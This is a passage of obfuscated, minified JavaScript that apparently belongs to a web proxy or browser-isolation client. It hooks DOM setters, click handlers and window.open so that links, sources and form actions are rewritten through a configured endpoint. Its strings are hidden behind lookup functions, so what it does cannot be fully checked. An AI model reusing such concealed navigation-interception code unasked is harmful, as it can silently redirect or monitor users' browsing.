9a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]}),Yy(0x1e5))[Yy(0xd8e)]((0x0,LN['x'])()['id'],Yy(0x936))+LR({'_window':Q7,'protectUrlContext':Q6,'html':Qi}));else{if(Yy(0x4a5)!==Qb&&Yy(0x10f8)!==Qb||Yy(0x55a)!==QV){if(Yy(0x4a5)!==Qb&&Yy(0x10f8)!==Qb||Yy(0x8fa)!==QV){if(Yy(0xbc0)===Qb&&Yy(0x55a)===QV)Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0xb95)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});else{if(Yy(0x426)===Qb){var Qj;const Qs=Yy(0xbe9)===QV?Qi:null===(Qj=dk['A'][Yy(0x29a)](Q7)[Yy(0xc07)][Yy(0x687)](this,Yy(0xbe9)))||void 0x0===Qj?void 0x0:Qj[Yy(0xbbc)](),QI=Yy(0xd9c)===QV?Qi:dk['A'][Yy(0x29a)](Q7)[Yy(0xc07)][Yy(0x687)](this,Yy(0xd9c)),Qg='as'===QV?Qi:dk['A'][Yy(0x29a)](Q7)[Yy(0xc07)][Yy(0x687)](this,'as'),Qk=Yy(0xc58)===Qs||Yy(0xfd1)===Qs&&Yy(0xb66)===Qg?d3['MN'][Yy(0x361)]:Yy(0xfd1)===Qs&&Yy(0xbc0)===Qg?d3['MN'][Yy(0xb95)]:d3['MN'][Yy(0x3d6)];Yy(0xd9c)===QV?Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':Qk,'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]}):QI&&dk['A'][Yy(0x29a)](Q7)[Yy(0x1082)][Yy(0xa7e)][Yy(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QI,'kind':Qk,'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]}));}else{if('a'!==Qb||Yy(0xd9c)!==QV||(0x0,d3['EW'])(Qi)){if('a'===Qb&&Yy(0x1c2)===QV&&Yy(0xe1f)==typeof Qi)QV=Yy(0x5e6)+(0x0,d2['md'])(Yy(0x1c2));else{if(Yy(0x115a)!==Qb||Yy(0x55a)!==QV&&Yy(0x3be)!==QV||(0x0,d3['EW'])(Qi)){if(Yy(0x65d)!==Qb||Yy(0x55a)!==QV||(0x0,d3['EW'])(Qi)){if(Yy(0x65d)===Qb&&Yy(0x8fa)===QV)Qi=Lq({'protectUrlContext':Q6,'srcset':Qi,'endpoint':d0['A'][Yy(0x1064)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)])});else{if(Yy(0x2f5)!==Qb||Yy(0xa60)!==QV||(0x0,d3['EW'])(Qi))Yy(0x2f5)!==Qb||Yy(0xf7b)!==QV||(0x0,d2['_'])(Qi)||[Yy(0x508),Yy(0xe40),Yy(0x73a),Yy(0x1017)][Yy(0xc90)](Qi)||(Qi=(0x0,d2['md'])(Qi));else{const QW=dk['A'][Yy(0x29a)](Q7)[Yy(0xc07)][Yy(0x687)](this,Yy(0xf7b));Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':Yy(0x508)===QW?d3['MN'][Yy(0xc4b)]:d3['MN'][Yy(0x96b)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}}}else Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0x3d6)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}else Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0x3d6)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}}else Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0xc4b)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}}}else Qi=Lq({'protectUrlContext':Q6,'srcset':Qi,'endpoint':d0['A'][Yy(0x1064)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)])});}else Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0x3d6)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}}}}else La(Q7,Qi),Qi=(0x0,d2['md'])(Qi);if(Q8[Yy(0xc90)](QV)&&(Qi=(0x0,Lw['oY'])({'protectUrlContext':Q6,'value':Qi})),Yy(0x1008)===QV&&(Qi=Ly(Q6,Qi,dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]))),Yy(0x294)!==QV||(0x0,d2['_'])(Qi)||(Qi=(0x0,d2['zp'])(Qi)),Yy(0x2c7)!==QV||(0x0,d2['_'])(Qi)||(Qi=(0x0,d2['md'])(Qi)),Yy(0x4f2)!==QV&&Yy(0x843)!==QV||(QV=(0x0,d2['md'])(QV)),Yy(0x65b)===QV&&(QV=(0x0,d2['md'])(QV)),QV[Yy(0x401)](Yy(0x5e6))){const Qp=QV[Yy(0xa6b)](0x5)[Yy(0xbbc)]();(0x0,d2['_'])(Qp)||(QV=Yy(0x5e6)+(0x0,d2['md'])(Qp));}return Yy(0xb66)===QV&&(Qi=(0x0,Lr['e'])(Qi)),dk['A'][Yy(0x29a)](Q7)[Yy(0xd84)][Yy(0x687)](this,QV,Qi);},function(QV,QE){const YD=oG,Qi=QV[YD(0xbbc)]();return!!Q9[YD(0xc90)](Qi)||!!Qi[YD(0x401)](YD(0x5e6));});const Qd=[oG(0xdc3),oG(0xd9c)];x9(Q7,oG(0xc22),oG(0xc2a),function(QV,QE,Qi){const Yr=oG;return Yr(0xdc3)===QE&&Qi[Yr(0x401)]('#')?Qi='#'+(0x0,d2['md'])(Qi[Yr(0xa6b)](0x1)):Yr(0xdc3)!==QE&&Yr(0xd9c)!==QE||(0x0,d3['EW'])(Qi)||(Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yr(0x3d6)],'baseUrl':dk['A'][Yr(0x29a)](Q7)[Yr(0x2fb)][Yr(0x29a)][Yr(0xdf7)](Q7[Yr(0xcc2)]),'endpoint':d0['A'][Yr(0x1064)]})),dk['A'][Yr(0x29a)](Q7)[Yr(0xfcf)][Yr(0x687)](this,QV,QE,Qi);},function(QV,QE,Qi){const YM=oG;return!!Qd[YM(0xdb2)](Qb=>QE[YM(0x401)](Qb));}),x9(Q7,oG(0xc22),oG(0xddd),function(QV){const Yq=oG;return dk['A'][Yq(0x29a)](Q7)[Yq(0xe8f)][Yq(0x687)](this,LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}));}),xd(Q7,oG(0xf2b),oG(0xb89),{'get':function(){const Yt=oG;for(var QV=arguments[Yt(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Yt(0x29a)](Q7)[Yt(0xdcb)][Yt(0x29a)][Yt(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[Yt(0xfac)]:Qb;}},()=>!0x0),xd(Q7,oG(0xf2b),oG(0x838),{'get':function(){const YU=oG;for(var QV=arguments[YU(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][YU(0x29a)](Q7)[YU(0x763)][YU(0x29a)][YU(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[YU(0xfac)]:Qb;}}),x9(Q7,oG(0x2ef),oG(0x223),function(){const YR=oG;this[YR(0xbe8)]=!0x0;for(var QV=arguments[YR(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][YR(0x29a)](Q7)[YR(0x1fa)][YR(0x687)](this,...QE);}),x9(Q7,oG(0x2ef),oG(0x2ed),function(){const YC=oG;this[YC(0x921)]=!0x0;for(var QV=arguments[YC(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][YC(0x29a)](Q7)[YC(0xbee)][YC(0x687)](this,...QE);}),x9(Q7,oG(0xa0b),oG(0xbc3),function(QV,QE,Qi){const YJ=oG;var Qb,Qj;null!==(Qb=this[YJ(0xfa4)])&&void 0x0!==Qb||(this[YJ(0xfa4)]=[]);const Qs=null!==(Qj=this[YJ(0xfa4)][YJ(0xe78)](x1(QV,QE,Qi)))&&void 0x0!==Qj?Qj:((()=>{const YS=YJ,QI={'eventName':QV,'callback':QE,'options':Qi,'triggerCount':0x0,'func':function(Qg){const Yh=a2L;this[Yh(0xfa4)]=this[Yh(0xfa4)][Yh(0xad5)](Qc=>{const YO=Yh;var Qw;return!(YO(0x91c)!=typeof Qc[YO(0x525)]&&null!==(Qw=Qc[YO(0x525)])&&void 0x0!==Qw&&null!==(Qw=Qw[YO(0xac7)])&&void 0x0!==Qw&&Qw[YO(0xae9)]);});try{for(var Qk=arguments[Yh(0xb38)],QW=new Array(Qk>0x1?Qk-0x1:0x0),Qp=0x1;Qp<Qk;Qp++)QW[Qp-0x1]=arguments[Qp];QI[Yh(0xd64)][Yh(0x1e8)]?QI[Yh(0xd64)][Yh(0x1e8)][Yh(0x687)](QI[Yh(0xd64)],Qg,...QW):QI[Yh(0xd64)][Yh(0x687)](this,Qg,...QW);}catch(Qc){console[Yh(0x710)](Qc);}const QP=++QI[Yh(0x461)];let Qo=!0x1;if((Qg[Yh(0x921)]||Qg[Yh(0xbe8)]&&this[Yh(0xfa4)][Yh(0x3f0)](Qw=>Qw[Yh(0x461)]===QP)||this instanceof Q7[Yh(0xf2b)]&&this[Yh(0xfa4)][Yh(0x3f0)](Qw=>Qw[Yh(0x461)]===QP))&&(Qo=!0x0),Qo&&!Qg[Yh(0x6b2)]){let Qw=Qg[Yh(0xf7b)];for(;Qw instanceof Q7[Yh(0x1105)]&&'a'!==(null===(QY=Qw)||void 0x0===QY||null===(QY=QY[Yh(0x610)])||void 0x0===QY?void 0x0:QY[Yh(0xbbc)]());){var QY;Qw=Qw[Yh(0x71e)];}if(Qw){var QT;const QK=dk['A'][Yh(0x29a)](Q7)[Yh(0xc07)][Yh(0x687)](Qw,Yh(0x5e6)+(0x0,d2['md'])(Yh(0x1c2)));if(QK)try{Q7[Yh(0x1091)](QK);}catch(QG){}let Qz=dk['A'][Yh(0x29a)](Q7)[Yh(0xc07)][Yh(0x687)](Qw,Yh(0xd9c));if(Yh(0xe1f)!=typeof Qz||Qz[Yh(0x401)](Yh(0x7ec)))return;const Qu=null===(QT=xA(Q7))||void 0x0===QT?void 0x0:QT[Yh(0xc4f)];if((0x0,d3['EW'])(Qz)){const Qv=(0x0,d3['sH'])(Qz)[Yh(0xfac)];Qz=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qv,'kind':d3['MN'][Yh(0xc4b)],'baseUrl':dk['A'][Yh(0x29a)](Q7)[Yh(0x2fb)][Yh(0x29a)][Yh(0xdf7)](Q7[Yh(0xcc2)]),'endpoint':d0['A'][Yh(0x1064)],'extra':{'sourceFrameOrigin':Qu}});}let QB=dk['A'][Yh(0x29a)](Q7)[Yh(0xc07)][Yh(0x687)](Qw,Yh(0xb2f));if(QB=Ly(Q6,QB,dk['A'][Yh(0x29a)](Q7)[Yh(0x2fb)][Yh(0x29a)][Yh(0xdf7)](Q7[Yh(0xcc2)])),Qg[Yh(0xa2f)](),Qz){if('#'===Qz){const Qf=(0x0,d3['sH'])(window[Yh(0x1001)][Yh(0xd9c)])[Yh(0xfac)];Qz=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qf+'#','kind':d3['MN'][Yh(0xc4b)],'baseUrl':dk['A'][Yh(0x29a)](Q7)[Yh(0x2fb)][Yh(0x29a)][Yh(0xdf7)](Q7[Yh(0xcc2)]),'endpoint':d0['A'][Yh(0x1064)],'extra':{'sourceFrameOrigin':Qu}});}let QH=Q7;for(;LA(QH,Yh(0x1f9),Yh(0x601),{'url':Qz,'windowFeatures':QB?Yh(0x104b)[Yh(0xd8e)](QB):void 0x0,'name':Q7[Yh(0x92c)]}),QH!==Q7[Yh(0x761)];)QH=QH[Yh(0x79f)][Yh(0xade)];}}}Yh(0x91c)!=typeof Qi&&null!=Qi&&Qi[Yh(0xe77)]&&(this[Yh(0xfa4)]=this[Yh(0xfa4)][Yh(0xad5)](Qa=>Qa!==QI));}};return this[YS(0xfa4)][YS(0x9e5)](QI),QI;})());return dk['A'][YJ(0x29a)](Q7)[YJ(0x583)][YJ(0x687)](this,QV,Qs[YJ(0xc67)],Qi);},function(QV,QE){const Ym=oG;return Ym(0x601)===QV;}),x9(Q7,oG(0xa0b),oG(0x94c),function(QV,QE,Qi){const YZ=oG;var Qb;const Qj=null!==(Qb=this[YZ(0xfa4)])&&void 0x0!==Qb?Qb:[],Qs=Qj[YZ(0x99e)](x1(QV,QE,Qi));if(-0x1!==Qs){const [QI]=Qj[YZ(0x299)](Qs,0x1);return dk['A'][YZ(0x29a)](Q7)[YZ(0x6a4)][YZ(0x687)](this,QV,QI[YZ(0xc67)],Qi);}return dk['A'][YZ(0x29a)](Q7)[YZ(0x6a4)][YZ(0x687)](this,QV,QE,Qi);},QV=>oG(0x601)===QV),xd(Q7,oG(0x1107),oG(0xb2f),{'get':function(){const T0=oG;for(var QV=arguments[T0(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][T0(0x29a)](Q7)[T0(0xd58)][T0(0x29a)][T0(0x687)](this,...QE);return Qb?LD(Qb):Qb;},'set':function(QV){const T1=oG;if(!QV)return dk['A'][T1(0x29a)](Q7)[T1(0xd58)][T1(0xa7e)][T1(0x687)](this,QV);for(var QE=arguments[T1(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][T1(0x29a)](Q7)[T1(0xd58)][T1(0xa7e)][T1(0x687)](this,Ly(Q6,QV,dk['A'][T1(0x29a)](Q7)[T1(0x2fb)][T1(0x29a)][T1(0xdf7)](Q7[T1(0xcc2)])),...Qi);}}),xd(Q7,oG(0x1107),oG(0xd9c),{'get':function(){const T2=oG;for(var QV=arguments[T2(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T2(0x29a)](Q7)[T2(0xf71)][T2(0x29a)][T2(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T2(0xfac)]),Qb;},'set':function(QV){const T3=oG;try{QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][T3(0xc4b)],'baseUrl':dk['A'][T3(0x29a)](Q7)[T3(0x2fb)][T3(0x29a)][T3(0xdf7)](Q7[T3(0xcc2)]),'endpoint':d0['A'][T3(0x1064)]});}catch(Qj){d7['A'][T3(0x2c5)](T3(0xd16),QV);}for(var QE=arguments[T3(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][T3(0x29a)](Q7)[T3(0xf71)][T3(0xa7e)][T3(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x1107),oG(0x1036),{'get':function(){const T4=oG;let QV=dk['A'][T4(0x29a)](Q7)[T4(0xf71)][T4(0x29a)][T4(0xdf7)](this);(0x0,d3['EW'])(QV)&&(QV=(0x0,d3['sH'])(QV)[T4(0xfac)]);try{return new URL(QV)[T4(0x1036)];}catch(Qj){for(var QE=arguments[T4(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];return dk['A'][T4(0x29a)](Q7)[T4(0xdbb)][T4(0x29a)][T4(0xdf7)](this,Qi);}}}),xd(Q7,oG(0x1107),oG(0xe5e),{'get':function(){const T5=oG;let QV=dk['A'][T5(0x29a)](Q7)[T5(0xf71)][T5(0x29a)][T5(0xdf7)](this);(0x0,d3['EW'])(QV)&&(QV=(0x0,d3['sH'])(QV)[T5(0xfac)]);try{return new URL(QV)[T5(0xe5e)];}catch(Qj){for(var QE=arguments[T5(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];return dk['A'][T5(0x29a)](Q7)[T5(0x8dd)][T5(0x29a)][T5(0xdf7)](this,Qi);}}}),xd(Q7,oG(0x1107),oG(0x6b7),{'get':function(){const T6=oG;for(var QV=arguments[T6(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T6(0x29a)](Q7)[T6(0xf71)][T6(0x29a)][T6(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T6(0xfac)]);try{return new URL(Qb)[T6(0x6b7)];}catch(Qj){return dk['A'][T6(0x29a)](Q7)[T6(0xf37)][T6(0x29a)][T6(0xdf7)](this,QE);}}}),xd(Q7,oG(0x1107),oG(0x844),{'get':function(){const T7=oG;for(var QV=arguments[T7(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T7(0x29a)](Q7)[T7(0xf71)][T7(0x29a)][T7(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T7(0xfac)]);try{return new URL(Qb)[T7(0x844)];}catch(Qj){return dk['A'][T7(0x29a)](Q7)[T7(0xed3)][T7(0x29a)][T7(0xdf7)](this,QE);}}}),xd(Q7,oG(0x1107),oG(0x86b),{'get':function(){const T8=oG;for(var QV=arguments[T8(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T8(0x29a)](Q7)[T8(0xf71)][T8(0x29a)][T8(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T8(0xfac)]);try{return new URL(Qb)[T8(0x86b)];}catch(Qj){return dk['A'][T8(0x29a)](Q7)[T8(0x8ba)][T8(0x29a)][T8(0xdf7)](this,QE);}}}),xd(Q7,oG(0x1107),oG(0x1155),{'get':function(){const T9=oG;for(var QV=arguments[T9(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T9(0x29a)](Q7)[T9(0xf71)][T9(0x29a)][T9(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T9(0xfac)]);try{return new URL(Qb)[T9(0x1155)];}catch(Qj){return dk['A'][T9(0x29a)](Q7)[T9(0x60d)][T9(0x29a)][T9(0xdf7)](this,QE);}}}),xd(Q7,oG(0x1107),oG(0xf7b),{'get':function(){const Td=oG;for(var QV=arguments[Td(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Td(0x29a)](Q7)[Td(0xb37)][Td(0x29a)][Td(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Td(0xfac)]),Qb;},'set':function(QV){const TL=oG,QE=dk['A'][TL(0x29a)](Q7)[TL(0xc07)][TL(0x687)](this,TL(0xd9c));QE&&dk['A'][TL(0x29a)](Q7)[TL(0xd84)][TL(0x687)](this,TL(0xd9c),(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QE,'kind':d3['MN'][TL(0xc4b)],'baseUrl':dk['A'][TL(0x29a)](Q7)[TL(0x2fb)][TL(0x29a)][TL(0xdf7)](Q7[TL(0xcc2)]),'endpoint':d0['A'][TL(0x1064)]}));for(var Qi=arguments[TL(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return dk['A'][TL(0x29a)](Q7)[TL(0xb37)][TL(0xa7e)][TL(0x687)](this,QV,...Qb);}}),xd(Q7,oG(0x1107),oG(0xc4f),{'get':function(){const Tx=oG;for(var QV=arguments[Tx(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tx(0x29a)](Q7)[Tx(0xf71)][Tx(0x29a)][Tx(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)?new URL((0x0,d3['sH'])(Qb)[Tx(0xfac)])[Tx(0xc4f)]:dk['A'][Tx(0x29a)](Q7)[Tx(0x22a)][Tx(0x29a)][Tx(0xdf7)](this,QE);}}),xd(Q7,oG(0x1107),oG(0xd6f),{'get':function(){const TQ=oG;for(var QV=arguments[TQ(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][TQ(0x29a)](Q7)[TQ(0x58f)][TQ(0x29a)][TQ(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[TQ(0xfac)]),Qb;},'set':function(QV){const TA=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'baseUrl':dk['A'][TA(0x29a)](Q7)[TA(0x2fb)][TA(0x29a)][TA(0xdf7)](Q7[TA(0xcc2)]),'endpoint':d0['A'][TA(0x1064)]}));for(var QE=arguments[TA(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TA(0x29a)](Q7)[TA(0x58f)][TA(0xa7e)][TA(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x1107),oG(0x4ea),{'get':function(){const TX=oG;for(var QV=arguments[TX(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][TX(0x29a)](Q7)[TX(0xf71)][TX(0x29a)][TX(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[TX(0xfac)]);try{return new URL(Qb)[TX(0x4ea)];}catch(Qj){return dk['A'][TX(0x29a)](Q7)[TX(0x6ed)][TX(0x29a)][TX(0xdf7)](this,QE);}}}),xL(Q7,oG(0x1105),oG(0xfe7),{'get':function(QV,QE){const TF=oG;if(TF(0xe1f)!=typeof QE)return QV[QE];const Qi=QV[(0x0,d2['_'])(QE)?QE:(0x0,d2['md'])(dv(QE))];return TF(0xffd)==typeof Qi?Qi[TF(0xb81)](QV):Qi;},'set':function(QV,QE,Qi){const Tn=oG;return Tn(0xe1f)!=typeof QE?(QV[QE]=Qi,!0x0):(QV[(0x0,d2['md'])(dv(QE))]=Qi,!0x0);},'ownKeys':function(QV){const TV=oG,QE=Q7[TV(0xd71)][TV(0x824)](QV)[TV(0x115b)](Qi=>TV(0xe1f)==typeof Qi&&(0x0,d2['_'])(Qi)?dG((0x0,d2['ks'])(Qi)):Qi);return QE;},'getOwnPropertyDescriptor':function(QV,QE){const TE=oG;return TE(0xe1f)!=typeof QE||(0x0,d2['_'])(QE)||(QE=(0x0,d2['md'])(dv(QE))),Q7[TE(0xd71)][TE(0xb3b)](QV,QE);}},null),xd(Q7,oG(0x1105),oG(0xa82),{'get':function(){const Ti=oG;for(var QV=arguments[Ti(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Ti(0x29a)](Q7)[Ti(0x1094)][Ti(0x29a)][Ti(0x687)](this,...QE);return Ti(0xb66)===this[Ti(0x610)][Ti(0xbbc)]()?(0x0,Lw['sR'])(Qb):Qb;},'set':function(QV){const Tb=oG;for(var QE=arguments[Tb(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return Tb(0xb66)===this[Tb(0x610)][Tb(0xbbc)]()?dk['A'][Tb(0x29a)](Q7)[Tb(0x1094)][Tb(0xa7e)][Tb(0x687)](this,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV}),...Qi):dk['A'][Tb(0x29a)](Q7)[Tb(0x1094)][Tb(0xa7e)][Tb(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x1105),oG(0x294),{'get':function(){const Tj=oG;for(var QV=arguments[Tj(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tj(0x29a)](Q7)[Tj(0x108f)][Tj(0x29a)][Tj(0x687)](this,...QE);return(0x0,d2['_'])(Qb)?(0x0,d2['xE'])(Qb):Qb;},'set':function(QV){const Ts=oG;QV=(0x0,d2['_'])(QV)?QV:(0x0,d2['zp'])(QV);for(var QE=arguments[Ts(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][Ts(0x29a)](Q7)[Ts(0x108f)][Ts(0xa7e)][Ts(0x687)](this,QV,...Qi);}}),xL(Q7,oG(0x1105),oG(0xb66),{'get':function(QV,QE){const TI=oG;if(TI(0x766)===QE)return!0x0;const Qi=QV[QE];return Qi?TI(0xffd)==typeof Qi?Qi[TI(0xb81)](QV):TI(0xe1f)==typeof Qi?TI(0xe60)===QE?(0x0,Lw['QS'])(Qi):(0x0,Lw['hB'])(Qi):Qi:Qi;},'set':function(QV,QE,Qi){const Tg=oG;Tg(0xe60)===QE?Qi=(0x0,Lw['Vd'])({'protectUrlContext':Q6,'style':Qi}):Tg(0xe1f)==typeof Qi&&Qi[Tg(0xc90)](Tg(0x61f))&&(Qi=(0x0,Lw['oY'])({'protectUrlContext':Q6,'value':Qi}));const Qb=QV[QE];if(QV[QE]=Qi,Qb!==Qi){const Qj=dk['A'][Tg(0x29a)](Q7)[Tg(0xc07)][Tg(0x687)](this,Tg(0xb66));if(Qj){const Qs=(0x0,Lr['e'])(Qj);Qj!==Qs&&dk['A'][Tg(0x29a)](Q7)[Tg(0xd84)][Tg(0x687)](this,Tg(0xb66),Qs);}}return!0x0;}},null),xd(Q7,oG(0x101f),oG(0xa60),{'get':function(){const Tk=oG;for(var QV=arguments[Tk(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Tk(0x29a)](Q7)[Tk(0x387)][Tk(0x29a)][Tk(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Tk(0xfac)]),Qb;},'set':function(QV){const TW=oG,QE=dk['A'][TW(0x29a)](Q7)[TW(0xc07)][TW(0x687)](this,TW(0xf7b));QV&&!(0x0,d3['EW'])(QV)&&(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':TW(0x508)===QE?d3['MN'][TW(0xc4b)]:d3['MN'][TW(0x96b)],'baseUrl':dk['A'][TW(0x29a)](Q7)[TW(0x2fb)][TW(0x29a)][TW(0xdf7)](Q7[TW(0xcc2)]),'endpoint':d0['A'][TW(0x1064)]}));for(var Qi=arguments[TW(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return dk['A'][TW(0x29a)](Q7)[TW(0x387)][TW(0xa7e)][TW(0x687)](this,QV,...Qb);}}),xd(Q7,oG(0x101f),oG(0xf7b),{'get':function(){const Tp=oG;for(var QV=arguments[Tp(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Tp(0x29a)](Q7)[Tp(0x448)][Tp(0x29a)][Tp(0xdf7)](this,QE);return(0x0,d2['_'])(Qb)&&(Qb=(0x0,d2['ks'])(Qb)),Qb;},'set':function(QV){const TP=oG;[TP(0x508),TP(0xe40),TP(0x73a),TP(0x1017)][TP(0xc90)](QV)||QV&&!(0x0,d2['_'])(QV)&&(QV=(0x0,d2['md'])(QV));for(var QE=arguments[TP(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return 